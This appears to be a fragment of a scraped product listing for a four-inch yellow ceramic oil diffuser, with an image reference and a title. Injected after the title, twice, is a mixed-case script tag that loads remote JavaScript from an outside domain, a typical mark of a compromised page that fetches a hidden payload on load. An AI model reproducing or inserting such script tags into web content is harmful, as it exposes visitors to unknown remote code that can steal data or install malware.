 4" Yellow Ceramic oil diffuser<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>